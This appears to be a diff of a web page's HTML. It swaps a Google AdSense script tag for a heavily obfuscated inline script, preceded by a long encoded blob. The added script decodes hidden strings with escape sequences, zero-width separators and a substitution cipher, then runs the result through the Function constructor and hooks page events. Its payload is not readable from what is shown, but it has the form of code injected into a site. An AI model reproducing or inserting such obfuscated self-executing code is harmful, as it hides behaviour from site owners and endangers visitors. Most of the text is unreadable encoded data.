_O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
-<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8445551684410478"
-     crossorigin="anonymous"></script>
+<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'{m,[n^+oq1.&&p#2elvj2&q!cu1.k~}7z#io[~7,@e@]t*7}rm+pyw{6]o-v%oi3l^^89+lxs}icimag.7{5u2og{4+@ev,~wfzq+s8]8!a@2y.14j_ye**tf2-}4,v4^&q8ni{o_^gmqq&y#msn!m~rccm%kj2j3{3e,mt%o{tw@hj2mak%yp7w%zk@fy41ie9t{vfca1_4~]we!&5357tf-[[hc1k%%[z*3&9@[%eg+q_8eig9.ll]etftap3n#mrsrxxa&7pn}98y*8j-2]6o_p#x25i~y7+-r[h-chvezfzennj}@{xi!e*[ouhf}3+!-%k{hcp9.}c,5&ca65+_v+6z@s6_xjqx42[n39u]e5rgwh!tzu43~veslk7&zi!-8^!gf]x^6rf%_t-~6g^n*#.je1yevk8s_5~,slqg[39luzvjalrkyxr*k#wu*g@u7owp6#a~hul!]wspse464.h.hu,#n}15w85.9e9px]^1#}-,1a_r,*e^6q';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"&]@(,=#@H?#HJSP&K,_.+#=_)LU*PV)!N+NP(@)[M{K]W(,^UTI|&-,RT;G:PU}_L[WU|PGV=@?TO-].T:_)W*]}[RU@S:^@R}N]R.&_UPT+@TLVH-TLR)RK[;OKO?MKG&+KN%!S_)*P({;~PK-^.KM-IWTR{N=?_?LN=-LK;J[V)TLR{RI;=R{NO+,GM!?_#*[SOLSMV_}JQLHV]GGOSQSI_|Q]S_L^*?*]PNL!@^Q&K+R;TR(^VKW,=)I{-:[}*W{*]!(T=+&[^RITL-K&}I|,=N{!L[*,@(V@+}L%VI?.NI#TMGT[;WG;~{RSQ~:.U*?S}*#MQ{*Q+]-V!~V&}T}O{,G@M,G~J&G%?P]J,,W)%L(%KSR|~(G]:-NU:S[(JJ(P;MPTTQ{&I_G)%M@(!OO#O[MH+_N!G?%?UMMH#[.U?#^HK[O}NL&]L&[]|KN+-,;[|K,NIL@|%*:N}.|V=&J[GHW:;GK@]V@=?+OSOP@:M|T+LKM#?)*I_(%.}|QUQ-L](,#]T#|W]~VH%},{G|W%^GT~-,_#JU&VP#K|?=O=?UUJHG^()}_-;)GJ#*_@+GHO^}K,|!,OP;M#;N[T.P!UG?VL|LNRV~]&;-NN|TH?K}#:^!,Q{..}JWL.|[:,^U_WHGGP-RU&#)G^:-=P,NOUWM?UHP!IIRG:@IWP[**@M|{J)LI}&%!{GT;LS[?:|_)WJKVH.&@L~^^LRP;MMV*.LVSG.I.Q@W-!)}:)PU_:OR{]QL(Q!N).I-G_!#R[M#NHWJ_,.QL}]N.@PM]UG.[O]^O!=TT(O:G#?Q|L[U}]-UJSP]N?+|S(*K[#[&LK&;-^,[L}Q{|.(J(G&_*(%R(~)T&{P+.Q;});K[.I~_=S[=NP.#LR!T(L;.KU-&;OLVM*#H&M,)+;!M);G}GWT=G%#-IVQU-UNOK^]TW=(]}^(,HN=KS)O%~P_=)W(~{.){HR|-[T|?[W&VB77)083X6368Z973Y86ea3a67a33d9da81b3eZ74a9ef14b7c9f,Z63BY1184RZ5Bc1H51BB51161c9216ad0f02Zb6Gc5593F536Y9cc3990X73eB13988XX3248ed379aX91854ff499cP555YB(55X63B852b5GB68b0106d8DZ975be1077Z2XX6cZ42Z76Z7203Fe0297be22D4893338FX1438fde4058F53Z91F34372bd116aB32649b6MD64BB2Xbd(96bBY]a3a94I456YYF4269X247BD42886cc30519B3783X53484b4D760X73b97ebF7Y0XY4870ac54a0FX58b1f760B6B959YY#[base64]%91bcdb32077ZX25Z22278d5e582ZF3779Y5e24aY23796B0d6439af148ec379fXB44Y0B654a6fe1F5ccc1Z71?86781a7146Bc219c01671BX206ZZ91f427f176fd72a7Xde347Za9cf3Z93ea41XY388De54865Y2OY60f7567096.35YB1%8B9c356B2FF57Z1da177Fd52Z84e5[b78ZF267D246ZZ61d79D5254F8Zf3557B452996XD449bF249Y0F751F53Da6fd58Y7S14a8cNa50b4G551c0be7056Z31a71c81f76ZD247BD22980277Dd82587d33086Y9X683DD4387DD^b319Xf54ZY3FY51Y8ff56YDH45B_658b0D1%X75d7FD6ac1186fZ61d74cb2279D027ca1Y72d7F43198FY208de43B92e94097ee459Zf34af84193fa456eYB1369c0]c799f]Z63ba1168BF166dc41b72Z968BZ176Zc4274481X93F96X24F75e23990e73e95XZ439YF1489F388ee74699FB4fYZFZ4969FZ57Y2FF5480bd69BD&X2177,965841570Z1e06eZ4247FZD2D40D92X7e95ee577DXY4198ef469Df44bY2f950Y74096XF4XY1(357B4,45171SX5bZ3[5316XQ86BZ9LF7393b9267DD42B82D93087DX358ZX37cd22B8YDD3F93f0408dYD479Df845Y7f350a6c9Q6Y0f959b6fe6282a8156Zc31Y71c81F76cd247bD26Zcf237dd7F633X12981X32b587XXB4299f0479XF54ZY3FY51Y8439F.054a7f3627ab754B1N16b85YB186fZ61d74cb2279D0277XD572cf1F8995237Fdf297XX6328Fe5N845df4296F6459dc1X754YB%259b0O75eb5;Z63BY11b21469Z1RD61ZBD663Z61Z79Z1217X9bd872ZB2B88D034547Ye73X95ec439af1489fF64da43Z9XF247Y5bb4eb0f857b4D2OFY9O262BF#76b8bB11e75cc237aD1287fd62d84DB8c962985D22a94YDea5Yb1:85fB6!F35a2F950Y7FX55YZ*3B79Bf249B6-D64BB1269Z01771155DZ61D78c7216aac2Y70D42571e0de7eDY338fX5e89a80XD449Bf249Y0F74XY5fc53aa5199F34YY6)2527Zb92177^X6D87YD1Y71Z81F76cd247bd22980d774D42a87973481X92b5794FZ58e9486288F54Za3fa51a8ff56YD@45bb256Y1]955ae_a20be106889c62X841b7a94BY277XD52Z83da3188DF368de47De13b84DZ405F9c4199XF3D6Y90fd54ab_259b0J75eB5&c63ba53b7115ab21628c4MY64Z0237896D33fd1304a70DD348bX23990e73XF2D62D9aF1489FF64DY4FB55F941aa*15cab}54X90Te54B8N955Z4Z25BZ51B72Z41a23D5BB287fd62d84DB3289X0378eX58ZD42X85e13d8Db7F45cb249Y8a71065FZ5B759b-85fB6{[base64]#340e73d8Xea478fF31339a6FD54abS259B0:75XB5@Z63FZ52ab^Y5DBF1370Z0~d2dBY1D71ZB254481db3F96F456B1=8547ae73X95ec439Yf1489fF64Da43eY1f54Fa9c8U5B3fb53b5FD2Y50BD146bZ21970c71Xd2B6?d7YD1287Fd62D84DB35d9218YX13Z8be52X70XX3498X935a4a23Ba5FB52a4fa1dY2N05ea4]8?dbfa51269c0176XZ51Z73ZY2178cf68be1776Z92b7Fdc2c79992689dd3791b0ed47ab%25XB63961c0e653YY!158afW65db4684ZZ753B6Gc69ad[Z68b61Y7a60ZD247bD26dZ92a7ed11d8ZY4288Yd82a587Xeb4299F08eF03e90B04X96F54fY2ee58Y0bf4Zaf#363b2[Y6684c129B5181D85117479e16dd0d53dc92c4Z72df368DX47ZDX3287X5fb8ef03897F41292eb4ba8f054749aU75eB5WcB7FF69bccc57B9{d62Z0e363BZ1c79Z125456b3519943079d7277ZX4308dX3XZ9e84F1489FF693f040aaZ3~068c9ef5cB3-a61fc58b9}D60ac1b3370Hd6aba243e64D1287FD677d92e86d226909B288Be13X86e643609d479bX33Z95B4409Y@05Y9FF6567YY0WD64bb12YF)c5cc6d260bc1Z66bb236fcc2245821Z7Fd33382DYFX2491e83F962e90e43997YD40a2ea49a6Z4^19Bf454b1f95d7da31067be15c3Vc5ec5103976DX348BD7446YD72e85DZ87cf398c9Z2789DD3290b3f08aX343Y0X84c6Z925Z40bb4aYDf356Y5c45aaa@2676a1ZP26fZ61d74ZB2279D0277e226DD5217aD6XZ82D22Y8fYZe94dY9)455XZ4b658bf84fY6FD54YBQ259b0#7B5FX50B7,22B68d82F72DF(5ZFb3WY852179d51f6FZ5X571db3188DY3039ebd13X953c92ed3a9ce8459BbeFBa4ee4c98{24eb2f8254bB8+Fb6fe58afTB67b7e11X861X68Z7D13aD11b7Y9Fc532892686dc3949e6339bDD^946aeR25cF43X9Dc2e855YZ49a9FF5Z6ZWD52YD]25aBDda17B01468b7X5Hb78cf69cc207ad4F3308Y247Bd22980d7@32996XD86DZ3594X7499DFY4a97Z4W1Y4F854a2F55D6fG062Y8|25Xb1116e791Z6X76SF73cf2678ZDe32X88ed4a9bF849a6f23d97fd56ab;459b2FX678dFY51XY4ea8F149adbf5Ba1FB57ba~F2d6Yda3188DF6Dcce6+c79D06YD3277fD22c4B882f85d6328fD73b5b81ee45de42Y2ae4B97e741a3!21Z59Z0N770?56463ZX61c0BF68b4J65c7aD92Z77DX317cX33681X93892dd448BF349e03F3Xa7FZ93f2F19YX6388eac#b5XY91063ae1568B31a6FZZ1881Y7146b166BB11571be206Zc91f427F1779D0db4297F28Y8X2a7de62f5c82XF46X13d9XF24591^01855F551Y6fa56Y4c353b0=06a84YY176X{668bc116f85187YZ2217X9cd973ZZ2Z89D135557BX83fX04297XF3b8Ff9;491F44YY7XF4Facc9U6Y0F959B6fe6282a8156c^569c3SZ64Z8X7248c2281802a7DD125778ae44aa8F856Y6~45d834D3188~39Ff7539Ded4363ef59YFJ658aed128a7?159b9135D6F21?774cb65Z81e7bZ323809Dda338aFY208De48be13c89eb3794eaQD4YX23YY2f549Y9FF47749Y)75e[95bb3D41175d166c5DFS572c972c0156Dd0XD2Y8XX97fdef81e8BX27bDF3B92X4395d9YFX59XF4X688eFB52F5459d?21F5Zc01BB1102Y50BD14YD~35cbb@X70c42171BXXB28ZB1f7bZ91c84962789cf2985D83895a043959d369aF64D9ff4*a55YF1573Z32171cf1964be2279D0277ed5258XB421782933Z6226FZ7314a87XB46a7ZD3Y912Y8Xe83189XDff9bX13B97fa4f6dYY1Y71Z81fad|[base64]!cY5+96975125XaeM86aZ9X32087ZX36cc2b2a932887862F7bZD2341a0f33ea5F843YYfd48B0FF59Y4#b52BX50afae166Z